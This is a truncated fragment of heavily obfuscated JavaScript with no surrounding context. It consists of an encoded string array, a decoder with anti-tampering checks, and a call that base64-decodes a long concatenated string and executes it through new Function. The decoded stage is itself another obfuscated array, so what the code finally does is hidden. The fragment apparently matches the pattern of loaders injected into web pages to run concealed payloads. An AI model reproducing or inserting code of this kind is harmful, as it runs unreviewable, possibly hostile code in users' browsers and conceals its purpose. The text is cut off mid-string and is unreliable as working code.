tD25um0jksvnJ','BuLUwfzZD2veqMrlvhq5teC1Bgr5qNblrJH3zurJmu5e','BLyXqKHnmNbQvw1ot1j5y3nkmwmYzuDovu9hoxLwmuv6','reuYtwL3BKLyuNruAwnWsZbZB01iz3Lov1vZsJjRA1qY','u3LND2vetMPzAxDUzwSWEgnPy3blmhnVtuHNEu9htxnk','Dfvwmuf6wKzcrgj6vw5mq2ryvuD4A1rRtNjsvMmWzwPj','DfrPy3blmhnVtuHNEe1QA3nkm1PkwtnbBKTtDeXlrei0','m1e1sNLRCLn5z3DLre5StwL3BLiXA3PHEwnWsZbZB01i','z3PAALvZsJiWB1rfB25lu3rms0rcne1Qqtnmq2rmwNPf','sNL3BLPwtNzzmwrrtvrwwfqXy25mq2ryvvvKuwqXtNzJ','ExDUwvvoCKSZCerHmdLyvvu4BKXdzfHvAMrQverOCK0X','Dhzyvdf3teHfCG','tNjAseP4sNL3BMeZz3DHmLzTvxLJC0OXzfnur3HytLvA','s0rcne16zZfmq2nOu0uXwKP5Bgrlr2DZwM5wDvKZuNbI','m0XiB3bpmZbZyZf0vKTeqJrnveL4tenKB1rtvJnkEwXK','CeSWC29nsgD5wKDnC0OYA2TumMDUs1n0teTeqJrnmLeZ','z3Ppv1vZsJjgAwrtrw5lu3rms0rcne16rtbmq2r3uZjA','weP1suHgogzittDMu3HQvZbZB01iz3HzAKLZsJfWBLCX','vLvoDLjty3nkmwmZtdjoufeYDhfswfjmsNL3BMnvtNjK','mtGZntG4wuDuBvD2','CKT5BdDIEJbVyNL0DvCZuMrlmJfIsJjoB1LysKrImLjS','wvn3BKLyuNruAwnWsZbZB01iz3Hov01ZsJjkrLLtz25l','ExDUyvnsugfdy3blmhnVtuHNEu1hsxnkmLPzyM1NBKTt','A3jtEwD3zuroAfL5D25vBfyZsxLJCeSWC29nsgD4tvrj','wfiXy200z1PgDfrlrei0ttjvmKXdzeLJweu1sNLSzeTf','se1Us1n0teTeqJrnvgn5tenKB0TyvLvkEwTYu3LND2ve','C0OXzfnwr2ryvdjOALnfBhbkExDUvJfkwgjhzerImfy1','Au1tD25Hv2Xrt0nJCfHumuXlrei0tvDjmuXdy2PsBwXQ','tenKu1jPCfjkEwTYu3LND2vertrou3DUvdncsKLty3bl','tuHNEfLusxnkEKy2ytbRBKTwmg9LAxGYvZa0B01iz3Lp','C0OXyZnIr05jt0D0B2j6sLrkExDUyuHNDLKWDerIELP0','AwnWsZbZB01iz3LnBvvZsJa1s0KWww5lu3rms0rcne0Y','mJLrwvvJBKXdzg1HrwrgwvDwveP5D25Ar1v3zw1WB09d','tvDrm0XdzgHuv0O2sNLRCLn5z3DLrePStLn3BLqZqKPj','mfzftNrwEwnZsJfKugfuBdjIvZLmytbJBKXdzevIv3rQ','CLn5z3DLrePStKn3BLmYy3Hpq2nWsZbZB01iz3PoAMDZ','ngj6wMLzu2nZsJfKuLjiwLHumLjRuJfoDMf5y3nkm0Pu','nhDyBgnUs1n0teTeqJrnALv5tenKCgnevLvkEwTYu3LN','ue5dy3nkmwrqwvD4ELuYovzAA2nUtenKwe5iwtbsBuzp','AMHxy0DsB1KWCgHkExDUwwXoDLjgzffur3ryvdnRBKXd','r0OZyLD0s1z6vJvkExDUyZboDLLwyZfAr05xyLC5s0P5','vgeZtLHvBgnUtenKwfvRutjKAMHYy21gAeP5D25Hv1u1','txnkEuzjvfzRBKTtDeXlrei0tvrcAeXdzgfzmvPYsNLR','A05fuLvAsfnfBeTtmhHovgS5uvvwsLrwrLzxvJfOwLDQ','vKLUtenKBveYDgXzAZvVwtbOAeP5D25wmuz5tLvkrgeW','v1CXEeP5D25wmujvyKvovgeXzhzJu2nZsJjOALLvBfHo','zevzu2nZsJnWDgiWwLHoAMX6vJa5DeP5D25wmdK1vwXJ','BwrxnwPKr2X2yMLOAeXhsxbLm1POy2Lcs1bwohDLrgmX','q1CWng9nsgD5txPrC0OZqKXAA3nUs1yWovPUvNvzm1jW','mK55D25xBu5xyxLJCeSWng9nsgD4tJjrC0OXnhDyBgnU','vJfgrgjhzePnmK5ouNLJC0OXzfnnmK5kv0HWu1fSy25m','D05dD25vmxbIyxLJCeSWC29nsgD6wLrvC0OWzfPnmNnU','DdrwmuzVwKvKvgj6ww5mq2ryvdnOALzTrLfsAwnZsJfK','tNzwu2nZsJjkALeZuLHoBvjQvtjfBKXdzfHoAK5QvxPO','EvPyuJfJBtrNy1mXEK8Zmhnzmxrms0rcne1QuxHmq2rt','zwToCLniqKHkExDUy2ToCLeXyZjnvvjZy1nJC0OYmvrH','EMrlwtbZngj6uLHumfPQuJnfBKXdzhntBgmXvNPwnfKX','ovPUvNvzm1jWyJi0B0TyDdjzweLNvuqXueXfAZLIBvyZ','C0OXzfjurfzRwMPOBKP5D25rmJf2y1HODgf6rLHovefU','zurkAvPPD25vBfyZsxLJCeSWC29nsgD5tJjzC0OYmuTK','y3nkm2rPyuDss01isxLLrxr0uM5WrgiWAfHvrgrRvKDf','s0rcne1uttrmq2rYzfDzCuP5A3jtEwD3zurgAu1tD25H','DLfxrM5vEwnZsJfJm2nhtLfprZL0vJa4DLPfzgHkExDU','rwnUtenKwfqWEfDImhrRwKzcAeP5D25wELzWy1zJmLPU','z3DLrePRt0n3BMfxBffpq2nWsZbZB01iz3PoAMTZsJfK','z1Pemw1KvZvQzeDSDMjPAhblwhqYwvHjz2fQmg5zv0PQ','sK1tmezuytbKB1z5y3nkmLjOyMXOwfvgtM5kExDUvJa5','mtDKugfyveS','yZjIALPyvwPKA1reAhjtmwmYzwXOwe5hvw5mq2r2zgK5','meP5D25ArgHYyLzKuwvhuKHrmJH2sNL3BLPhAfDArwHe','zurjELPPD25vA1LXvvnJCfHumuXlrei0txPSBuXdzhDv','zfbxwJfIBu4WyvC5DuTirxnJEwW3y21wmgrysNvjseuR','vuvOmLKWtNHkExDUvJfkrfPxwKrIELyZuNLJC0OXyZbn','rLLtz25lu3rms0rcne1QuxLmq2rVs1HwvuP5A3jtEwD3','q2nQy25su0P5BgrxmvvVtuHNEu9utxnkmefWuxPzBKTt','DeXlrei0txPoA0Xdzg1xrZvVsNLRCLn5z3DLr1eXtenK','v053sNLRCLn5z3DLre00wwL3BLyYB2PuAwnWsZbZB01i','ExDUwLDgtvvUrM9Ku2nZsJfJm1vTuLnvmJLqwNPkreP5','zfHvvgrQveCXCMnSyZfur01UtenKwfvxEgPuBuzjt1vk','Eu1usxnkm0PUtw1rBKTtDeXlrei0tw1AAKXdzeHxve5Y','ovrtEdnqv1jIvgLND2verM1oAxDUt0rfnuPdy3byvNrp','t1zfBKXdzfHov3HQuJfoCLLytLPJu2nZsJjoBLPyAg5n','sJncvgreA25lu3rms0rcne0Yrtvmq2r3vtnrnuP5A3jt','tenKAfLUvwHkEwTYu3LND2veuxDpq3DUyvnsugfdy3bl','BKXdzfHum2SZvNPsufziuMHkExDUwKv4t1PfEerIm1Py','rgiYrLHvsevUtenKwfvevNzzAKjxwKvOAeP5D25LrgH2','mvv5y3nkmwrszg0XBvPxuMTtr0vUtenKwfvuqKTAm0zH','u2nWsZbZB01iAgTpu3DUvdncsKLty3blmhnVtuHNEe4Y','u3DUyvDSuu9dy3blu3r3wvHkELPvBhvKq2Hls0rcne1Q','BMfTrw5mq2ryvvHcA1zftNjKmwmXt1rrBKXdzfHoBej1','s0rcne1TtMHmq2rqy0vRAeP5A3jtEwD3zurgBfPPD25w','wLHsnLDPy3nkmwmWtJjsv1eYohDJreiXsNL3BLLREfDz','ELuWtLrrEe9xtxnnsgC1txPkAK5tA3njv1OXyM1omgfx','ELDgrw5mq2rytKHOALrgtNztBgrqttjss1j5y3nkmJfe','qtDMwfe5tuHND0XhodLnsgD3tZjADMnPAdjzweLNzhOW','muPwzhLnBKTtDeXlrei0tvDsAKXdzg1xrZvVsNLRCLn5','BKTtDeXlrei0ttjoBeXdzg9uu1yZsNLRCLn5z3DLrezO','tenKu1zyy2PkEwTYu3LND2vetM1nu3DUyvnsugfdy3bl','uwPODKWZvNrHm0PPuNLJC0OYtK1wm0OYuti5uKP5D25w','u2TSyNLJCeSWC29nsgD4tLDvC0OZqLrKrgTUs1n0teTe','v21ov2f5y3blEwrQwLnKzeTdowjzuZe2uvmXyvHtow5m','u3rms0rcne1QA3Dmq2n4zw10sKP5A3jtEwD3zurjne9t','r1PgqMHkExDUvJfkAwrwzfbsBu5vu0HfBKXdzg5KuZLQ','q2ryvwPgCLPertbJu2nZsJfJmfPUqNftsePtsNL3BLz6','rMHkExDUvJfcAgrTCerImNHey1nJC0OYourImu51y3Pf','A3nkmdL3u1nfBKTwmdLABLz1wtnsCgiYng9Ju3H6s1H0','mu9kEwXKufDAmwjTtJbHvZL1s0HfC2n5BdDJBvyWzfHk','sNL3BLyXqxHsmwrszuDsuu9hohHkExDUvJa5B1PguMPL','y200z2nyEdHJENq5teDoyLn5z3DLrev6wLn3BLnQBefJ','DeXlrei0tvDnnuXdzfHHAu5psNLRCLn5z3DLreL5t0n3','D3nIu2W3zg1gEuLhndLxmtbZyNOWD2veqxnJq3H4ufnJ','zhfjmdrUs1n0teTeqJrnBveYtenKDeTfEeTkEwTYu3LN','uKTwmuL6wKzjngj5C25mq2ryvuHwwMrRtNzur1POsNL3','tenKCgnevLvkEwTYu3LND2vesMXnq3DUvtfWyMf5y3bl','u2nZsJfJme1xuMHxseO1sNL3BLz6uNnzmvj0yJbwwfvh'];var _0x2992852v=_0x2992852d;function _0x2992852d(a,b){a=a-0x80;var c=_0x2992852c[a];if(_0x2992852d['TzpxWi']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x2992852d['FtICSw']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x2992852d['tpvBAt']={},_0x2992852d['TzpxWi']=!![];}var e=_0x2992852c[0x0],f=a+e,g=_0x2992852d['tpvBAt'][f];if(g===undefined){var h=function(i){this['AGwGca']=i,this['VVghbV']=[0x1,0x0,0x0],this['pPIqKc']=function(){return'newState';},this['YdKRhb']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['eulPzs']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['kERXeh']=function(){var i=new RegExp(this['YdKRhb']+this['eulPzs']),j=i['test'](this['pPIqKc']['toString']())?--this['VVghbV'][0x1]:--this['VVghbV'][0x0];return this['juBswh'](j);},h['prototype']['juBswh']=function(i){if(!Boolean(~i))return i;return this['WWtjHI'](this['AGwGca']);},h['prototype']['WWtjHI']=function(j){for(var k=0x0,l=this['VVghbV']['length'];k<l;k++){this['VVghbV']['push'](Math['round'](Math['random']())),l=this['VVghbV']['length'];}return j(this['VVghbV'][0x0]);},new h(_0x2992852d)['kERXeh'](),c=_0x2992852d['FtICSw'](c),_0x2992852d['tpvBAt'][f]=c;}else c=g;return c;}(function(a,b){var s=_0x2992852d;while(!![]){try{var c=parseInt(s(0x130))*parseInt(s(0x1bb))+-parseInt(s(0x92))+-parseInt(s(0x1bc))+parseInt(s(0x84))*parseInt(s(0xe4))+parseInt(s(0x100))+-parseInt(s(0x17a))*-parseInt(s(0xbe))+-parseInt(s(0x164))*parseInt(s(0xab));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2992852c,0x4cf35));var _0x2992852e=window;function _0x2992852f(c,d){var t=_0x2992852d,e={};e['tPORF']='object',e['ZleFE']=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[t(0xa7)]===d&&function(j,k){var l={};l['pbHXV']='undefined',l['YOdgN']=f['tPORF'];var m=l,n=g(this,function(){var u=_0x2992852d,p=typeof window!==m['pbHXV']?window:typeof process===m['YOdgN']&&typeof require===u(0x163)&&typeof global==='object'?global:this,q=function(){var r=new p['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!r['test'](n);};return q();});n();for(var o=0x2;f['ZleFE'](o,k['length']);o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x2992852f(_0x2992852e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDc1NDU0MTljPVsncENvUldPc'+'m1XUnUnLCdXNEpkVkNvbFdRZkMnLCdXUm'+'5PcHVtaicsJ1c2OHl3U2tQVzVPJywncFN'+'rcVdReGRVOG9CJywncENvQm10dk4nLCdX'+'UjFzV1FCY0dJMCcsJ21Ta2FXUlpkVlNvb'+'ycsJ1c2UmRHbW9wV09UTScsJ2lYSDBXUE'+'NJJywnRjhrNlc1akdlRycsJ1dQOUJpMkJ'+'kTWEnLCdXT1JkSVNrdlc0UHonLCdXNmhj'+'Tm1rVGlMcScsJ2JTa3dvS3hjUXEnLCdmb'+'W94V081NVdPSycsJ1dReUViSUpjSlcnLC'+'dXUUxWckNrdW1XJywnV1F1MWZDb3VxRyc'+_0x2992852v(0x16f)+'UGJ2ZE1lZCcsJ1dSdlRXNFJkSG1rdicsJ'+'3U4b3h1Q28xVzVLJywnV1EzY0hHTHVGYS'+'csJ1c1N2NIOGt5bU5lJywnV1FoZFJTazF'+'XN1gyJywnaGRXblc3ZGNVVycsJ1dPYUxE'+'bW9rZkcnLCd5Q28ycG1vNlc1N2NSTEJjU'+'jhrcmZ1dScsJ1dRZGNROGtlVzdmcicsJ1'+'dPWGpodk5kR2EnLCdXUVM0Vzd1bnRXJyw'+'nV1B2ZFdPM2RHU29nJywnanhWY09Dbzdv'+'YScsJ1dQMGdkSWxjR1cnLCdXT0s3VzVPV'+'HNHJywnaGFqeFdSQ3YnLCdXT1BheEcnLC'+'dXUXRkTGNXSWdxJywnZ3dPd3U4b0QnLCd'+_0x2992852v(0x167)+'V1JLJywnVzRaZEltb3hXUVB4JywnVzUvY'+_0x2992852v(0x9e)+'csJ1c2SmROU28zV1BybCcsJ3ByTHF4TGk'+'nLCdtOG9nV09yZFdSSycsJ2IwQmNKWHFI'+_0x2992852v(0x1a2)+'WFXJywnYXZOY1Ftb1hqRycsJ1c2ZGNPQ2'+_0x2992852v(0xaa)+('UlJjTldiV0ZXJywnV09GZEsxQmNMQ29nJ'+_0x2992852v(0x193)+_0x2992852v(0xdf)+'DcScsJ1dQYnJzOGtwbVcnLCdXT0pjVGRE'+'dEVxJywnRjhvT1c1M2NNbW9sJywnV1E3Y'+_0x2992852v(0xbc)+_0x2992852v(0x15d)+'na0NrOERTa0JXT2EnLCdXUUt1Zm1vRnFx'+'JywnVzVuZ2x0cmUnLCdjSDFnV1I0MicsJ'+'1dReVlvOG8zcnEnLCdXUERURENrTnFHJy'+'wnaHZLYnhTb1UnLCdXNWxjUzhvQ1dRVmN'+'UYScsJ1c2U2NXNkRQdlcnLCdDOGtCVzRy'+_0x2992852v(0x11a)+'HhjT3EnLCdXT1ZkSzhrdVc1UE0nLCdkbW'+_0x2992852v(0xf2)+_0x2992852v(0x141)+'UnEnLCd6U2tSZDhrZXhhJywnaWV0ZEttb'+_0x2992852v(0x162)+'BabXpsYScsJ1dSYlVjeENjJywnVzdOY0p'+'ta3JyWTQnLCdCU2tGVzRyampXJywnVzVW'+_0x2992852v(0x1b1)+_0x2992852v(0xa5)+'wnV1BUQ1dRTmNUc2UnLCdmU2tHdlNrMFd'+_0x2992852v(0x113)+'ZE5hJywnV1JkZFZJV3JicScsJ1c3T0V6U'+'2sxVzV5JywnV1F4ZFZoQmNIQ295JywnVz'+'ZKZEdtb0JXUEwxJywnVzYxQ2VyMW8nLCd'+'nWjFaeGdDJywnVzZaZExTb2dvZ3UnLCdX'+_0x2992852v(0x172)+'ywnZzM4YnVDb1YnLCdiYWFWVzZaY09HJy'+_0x2992852v(0x186))+('eGNPOG9PJywnQUlsZEo4a2RXUnEnLCdXN'+'G1wVzZtTmJhJywnVzZ4Y0pDa2ZESGknLC'+'d0bW9oV1I5ZVdPaVlXT3EnLCdXNC9jVkN'+'vdFdSN2NMVycsJ1dPbVNXNVdRRmEnLCdw'+'U2t1bXVWY1VHJywncVNrd1c1emVpcScsJ'+_0x2992852v(0x18b)+'9kJywnV1I3ZEt4bGNJU29JJywnc21rMVc'+_0x2992852v(0x10f)+'aThrZnpxJywnV1J6dldSM2NHdDAnLCdxU'+'2tLaFNranFhJywnbW1rRmRnWmNOYScsJ1'+'dPeGNQcnpxdUcnLCdXNnBjUVNrRldPL2N'+'LVycsJ1dSQmRWU2tCVzdEdycsJ0NtbzF2'+_0x2992852v(0x183)+'zVkbW8wdUcnLCdXNnhkVFNvTnBnQycsJ1'+'c3TmRLQ29zV1BMOCcsJ1dRWmNUU2tqVzY'+_0x2992852v(0x143)+'Y1JxJywnV1FCZEpTa1VXNUhMJywnVzZ0Y'+'1JTa0NoTUcnLCdpbWtjeW1rL1dQMCcsJ1'+'c1TmRTQ29ZVzZpNycsJ25NNG5maEcnLCd'+'XUGVNY1NvSHlhJywnVzdsZEtDb1hqd20n'+'LCdXN0JjVkNvVVdQWmNPYScsJ1c1L2RRU'+'291V1BUMCcsJ1dSRE93Q2t3dkcnLCdwOG'+_0x2992852v(0x121)+'PamZXUWRkVW1vVScsJ3Vtb0N6Q2t1Z1cn'+'LCdxOG9PdWVSY01ta0RXNnhjSW1rdycsJ'+'1dQOXlXN0ZkTFNrSCcsJ0E4bzF5OGtQV0'+_0x2992852v(0x1a5)+'sJ25kYk5XT20xJywnV1JuZGh3aGRUcScs'+_0x2992852v(0x179)+_0x2992852v(0x15f)+'RkTlcnLCdX')+(_0x2992852v(0x168)+'1E3ZEdiSzZkRycsJ2w4azJXUDdkR21vWC'+_0x2992852v(0x1ac)+_0x2992852v(0xbd)+'VWRHJywnV1FlaGdJVmNLVycsJ2VacUFXN'+'HhjVEcnLCdXUkRmRENrbnNHJywnV1FoZE'+_0x2992852v(0xd8)+'RQmNQOGtaVzd2YScsJ1dRdjNwTVZkUkcn'+'LCdudVNVbzFPJywnVzdxaFc2V1BpVycsJ'+'1dQanBrdnBkSFcnLCdXN1pjU21rZkZXMC'+'csJ1dROUlXUWxjS0htJywnZThveWxXdno'+'nLCdXT1pjVVdqZERHJywnV1FwZElYaU5k'+'RycsJ1c1L2NLbWtoeEhDJywnVzdLQVc3V'+'DR0RycsJ0RTa0VXNWZCcEcnLCdXUWl3bV'+'pOY1RHJywnV1J6cGllVmRRcScsJ0VDb0l'+'XNWRjU0NvbicsJ1c2ZTdXNHl2aWEnLCdz'+_0x2992852v(0x185)+'ywna1NrcVdPZGROQ28vJywnaEdqdXlmYS'+'csJ3NTbzJxU2t0VzdPJywnVzRSZFY4b3N'+'XNGk5JywnV094ZEhIS2hoVycsJ2RDb0Rk'+_0x2992852v(0x182)+'2tPVzRiOScsJ1c2L2RTbW9ZVzdXQycsJ2'+'Q4azZXT2RkTUNvTicsJ1c2UmRObW9vV09'+'IKycsJ1dRbTloOG9wdEcnLCdXT2xjU1Nr'+'TVc3YjknLCdXNTBqVzZMS3dXJywnVzQwR'+'1c0aU9hVycsJ0NTb0ZyU2tGaWEnLCdXNj'+'BUVzc0VGFHJywnVzdhRlc3TGx2VycsJ0Y'+'4b3NXNEpjTFNvTycsJ1dQbkpXUnhjS1k0'+'JywnVzdXMFc2bTNvcScsJ1c0bGNPbWtWe'+'lhhJywnRlNrU1c2OUcnLCdXUVNvalNvZ3'+'dxJywnajB4')+('Y1ZTbzluVycsJ1c3OWdkSXJDJywnd21vR'+'1c0L2NMOG9HJywnVzV5WUFTa3RXNmknLC'+'dpbWsxdDhrbVdQaScsJ1c0aGNTQ29BV08'+'zY1JXJywnV09XS1c1MEF6cScsJ1c0TmRL'+'Q29EVzRXLycsJ1dSbVpXNHFycVcnLCd0b'+_0x2992852v(0xc6)+'dQUEtXUVJjVmRxJywnb0Nrb25hJywnV1B'+'wZFNTazZXNnY2JywncGJtM1c0cGNWVycs'+'J1dRUENXNUJkTzhrdCcsJ2hta3dXUkJkS'+'FNvNicsJ2JkTHdGTTgnLCdGU2tTVzZQM2'+'FHJywnVzV4ZFNtbzBXNUdEJywnemNGZEh'+_0x2992852v(0x116)+'WWszNCcsJ1dQNXJXT05kVkNvMicsJ2NzR'+_0x2992852v(0xe8)+_0x2992852v(0xcd)+_0x2992852v(0xef)+_0x2992852v(0x178)+'DhvRkNxJywnYnZsY1ZKcWgnLCdmOG9kV0'+'96bVdRVycsJ2Ztb0pXTzVNV09lJywnbU1'+'4ZEdtbzdXT2knLCdXT1JjVVl2MnpXJywn'+_0x2992852v(0x1b7)+'ywnV1BXdGdDb1NGcScsJ1dScm9nM2xkT2'+_0x2992852v(0x81)+_0x2992852v(0x1c2)+'ZEltb3EnLCdXNHpwaThvaXFxJywnV1A4a'+'Fc0R0FBYScsJ1dSWmRWaFJjR21vSCcsJ2'+'FLR29nMksnLCdXNHozdGJsZFBxJywnV1J'+'2ZXk4a2hBRycsJ1dQdnJXUXBjTlplJywn'+_0x2992852v(0xb9)+_0x2992852v(0xe3)+'9jUjhrR1c0')+('MTAnLCdXUmJvamVPZCcsJ2hNWFVqdUcnL'+_0x2992852v(0x154)+_0x2992852v(0x196)+'sJ2hta1loMGhjUWEnLCdXNkJkTENvMVdS'+_0x2992852v(0x13e)+'0snLCdDOG9RQUNrSnBxJywnV1AvZEtHZW'+_0x2992852v(0x1bf)+_0x2992852v(0xc2)+'RmRIZWhjVVNvMScsJ2cyN2NRWDhMJywnR'+'kNvOFc3aGNNQ29LJywnV09lSFc1NHJ4Vy'+'csJ1c1TmNIU29GV1FWZEtXJywnanV0Y1M'+_0x2992852v(0x111)+'a3poOGszRWEnLCdmdDl4V1JDTycsJ1c0Q'+'mNUU2tocWRTJywnbDBGZFQ4b1FXUlMnLC'+'dXNlZkS0NvMVc0eW8nLCdXNnJzZEd2Nyc'+_0x2992852v(0xc7)+'UVpkTkcnLCduZnRjT0NvK21HJywnanYzY'+'0dTb01tYScsJ1dSNVprMnVRJywnVzROZF'+'I4b1NsMEcnLCdXNXBkSlNvZVc3MDcnLCd'+'XNHVzVzZuQnZHJywnV1E3ZE1ta2VXNXJE'+'JywnV1JGZFRlWmNSbW90JywnbVNvTVdQV'+'HNXUUMnLCdmMDlLYkxhJywneDhrSWs4a0'+_0x2992852v(0x11b)+'1V21FYScsJ2lkUG5XUnFuJywnQUNvalc0'+'OTlXT20nLCdXNGRjTm1rbXNzMCcsJ1c1c'+'GNLU29nV1JSY1JHJywneVNrL1c1OXJmRy'+_0x2992852v(0xe2)+_0x2992852v(0xb5)+'eGEnLCdjOGtxanVkY0hHJywnV1BSZFBJN'+'FFpYScsJ2FtaytrZS9jTGEnLCdEU28xeW'+_0x2992852v(0xba))+('cThrY25Ta2hFVycsJ1dPVG13Q2tLYVcnL'+_0x2992852v(0x16a)+_0x2992852v(0x17b)+'jT0cnLCdXUDBGaW1vSnphJywnVzUvY1BT'+'azFXT3hjUEcnLCdXT0wvQUNrUUJXJywnR'+_0x2992852v(0x189)+'InLCd6U29Nem1rVVc1RycsJ2xoRmRQU29'+_0x2992852v(0x165)+'OG9wV1BoZEpXJywnaE1XMWNXJywnazhvS'+'ldPMTZXT3EnLCdXUTdjUUNrYlc2cmwnLC'+_0x2992852v(0x13b)+'XJywnV1BMTnZta3pGYScsJ3lTby9DbWtn'+_0x2992852v(0x1a8)+'3ZXUkh1JywnamZCY05Db0hhcScsJ1dQR2'+'1XNVd0QlcnLCdXUTV2djhrWnFXJywndG1'+'rWVc0NUQnLCdXUTdkU3ZwY044b2cnLCdi'+'OGtaV1BKZEo4bzYnLCdXUHJ4b3Y3ZFRhJ'+'ywnVzVSY01Db1hXUjNjSHEnLCdXUUZjVD'+'hrU1c0dmEnLCduZ1M5aTF5JywnQ0NvaHF'+'Ta0tscScsJ1dPZitvZUNtJywnYjhvT1dP'+'cmNXT3EnLCdXUkgwaHVlSycsJ2NNYmpuZ'+_0x2992852v(0xd1)+'9GJywnVzV1a1c1WHl2YScsJ2d3ZGRIVyc'+_0x2992852v(0xc5)+'S0cnLCdXT2pydm1remFHJywnRHNLb0RjS'+'zhXT2RjTWNTaldRaGRUVycsJ1c3dWRyU2'+'swVzVHJywncExaZEpDb2RXUVMnLCdDU29'+'rckNrK2VhJywnV1A4VmlxeGNLcScsJ2lk'+_0x2992852v(0xd4)+_0x2992852v(0xdd)+'csJ1c1QmRR')+(_0x2992852v(0x1b9)+'0NvZ3hxJywnVzVtZmlJdkEnLCdFbWtSZE'+_0x2992852v(0xf9)+_0x2992852v(0x19d)+_0x2992852v(0x87)+'2swcFcnLCdXN21lVzdTdGhxJywnV1BxVm'+_0x2992852v(0x171)+'obWRqYScsJ2Ztb09XUDVEZDM1a3VDa2kn'+'LCdzOG9CRm1rQ1c0NCcsJ1dSOHVjbW9Vc'+'UcnLCdXNm01eThreVc3VycsJ3VkbGRSOG'+_0x2992852v(0x90)+'3ZE5xJywnV096bkFTa2h0YScsJ1dQeGRM'+'Q2s3Vzc1TCcsJ284b05XUUxEV1JXJywnV'+'09TTERTbzZuRycsJ2VTb2VmWFBEJywneF'+'NrNlc0SFljYScsJ1c1cGNPU2t1ZE1LJyw'+'nV1F6WkVDa2JpcScsJ1c0cGNQOGtmcldH'+_0x2992852v(0xf6)+'25hJywnbW1rNWMwWmNMYScsJ1c1TmNJQ2'+'9QV1JGZEtHJywnV1I5eFdPL2RVbW9YJyw'+'nV1JyVldQWmNUR2knLCdwc3IvQkcnLCdX'+'UG45V1BaY0tIMCcsJ1dPbW5EOG8ybXEnL'+_0x2992852v(0x1c8)+'0nLCdXUHZxdFNrVmhxJywna21rTmRMaGN'+'QRycsJ3AyRmNSdEdTJywnY3JmVVdQcU4n'+'LCdXNXRkUThvZVc1NEYnLCdXUEtRa21vN'+'npXJywnV1BwZFYxaGNVQ292JywnV1JOY0'+'1Ta0ZXNGpaJywnV1AvZFJjOCtocScsJ1d'+_0x2992852v(0x18e)+'J1dPVHVzU2szcFcnLCd2Q2tsVzQxRWNHJ'+'ywnVzdkY05tb2lXT2hjVkcnLCdXNHBjT2'+'1vZFdRN2RW')+('RycsJ1c3Q3NXNExNc3EnLCdFOG9zcThrO'+'Vc3NCcsJ1c1MDZGbWs4VzYwJywnb1Nrdn'+'Ztay9XUGEnLCdXUi9kR1pxL2hxJywnZDJ'+'XZmEyUycsJ1c2bGNSU2szV09WY0xxJywn'+'V1FEcVdSRmRIU29nJywnVzZOZEw4b0NXN'+_0x2992852v(0x96)+'dtb0ttRycsJ1dQbGNWU2tzVzZ6VycsJ1d'+'QbkFXT1pkUDhvTScsJ21aVGtXT21HJywn'+_0x2992852v(0x14f)+'zQvZEttbzFXNzBKJywnb1Nvd2xzRDMnLC'+'drcjBCVzU3Y1ZXJywnckNrRm9ta0R2Vyc'+_0x2992852v(0x107)+'cScsJ0IwOVhXUDNjR1cnLCd6U2swbzhrY'+'UJXJywnekNrRlc0SGtqcScsJ3M4a2dXNz'+'Q4V09ldVdSNDBXUkJjVFcnLCdXNWRkSW1'+_0x2992852v(0x12b)+_0x2992852v(0x11f)+'CdXUXYwQ21rVmlHJywnV1A3Y1Vta0hXN0'+'hxJywnYmgxc2sxNCcsJ2Jkak1XUXV1Jyw'+'nVzZOY0hta0pXUmhjTnEnLCdXNHFNVzdG'+'ZFBLN2RSZlBQYjhvdHVHJywnbGMwRlc1L'+'2NMRycsJ1dQcGRUSTRIZFcnLCdrdVNteE'+_0x2992852v(0x122)+'vcVdPdGNWRycsJ1c2MUZCRy9kSGEnLCdX'+'UWxjTENrK1c0OUcnLCdXUkZkTW1raFc0U'+_0x2992852v(0x1b0)+'QnLCdXT2ptdVNrN21hJywnVzdOY1I4azB'+'yY2EnLCdtU29PV1BUZVdSVycsJ1c0WmRS'+_0x2992852v(0x1af)+_0x2992852v(0xf7)+'c1YXgnLCdX')+('NXVNRUNrYlc3YScsJ1c1MG9XNFdyYnEnL'+_0x2992852v(0xc1)+'hTa0RubWtJRVcnLCdvZS9jTGJLWCcsJ1d'+'PTFVodWlJJywnbENvRmxaejknLCdXUEx1'+_0x2992852v(0x124)+'21XT3BkT1NvdicsJ2dta1p0Q2tjV1FHJy'+'wnV1J6MUM4azR2RycsJ1c0N2NQU2thRVd'+'HJywnQW1rMlc0amthRycsJ2s4b2piclBD'+_0x2992852v(0x158)+'TliVycsJ2R1dVBzbW95JywnZU1OY1E4b2'+'JlcScsJ0RTb29XN1hxV1E0JywncDB0ZE9'+_0x2992852v(0x142)+'clc0SExXT0MnLCdXNEh6ZnMxQScsJ3Rtb'+'2t6OGtEVzZXJywnVzdWY1E4azJXUUZjUH'+'EnLCdwbW94bllMLycsJ1c0OXRoR1RnJyw'+'nV1BlRGQ4bzFFcScsJ1c0VmNTU2tNb0s4'+'JywnVzZaY0k4a1lpdWknLCdXUGxkUE1aY'+'004bzknLCdXN08xdENrdlc1QycsJ2xySF'+'hXUWFlJywnV1F2VVc2QmROU2t0Jywnd0N'+'vSVc0TmNHOG9rJywnV1FoZFBDa1ZXNTFi'+_0x2992852v(0x82)+'CcsJ1dPV3J1U28wZ1cnLCdXNUdyVzQ1dU'+'NHJywnVzVmblc2cGRJbWtxJywnVzduRHB'+_0x2992852v(0x14a)+'a25EU2tIV1I0JywnYU5XNW9OVycsJ2Vta'+'ytheHR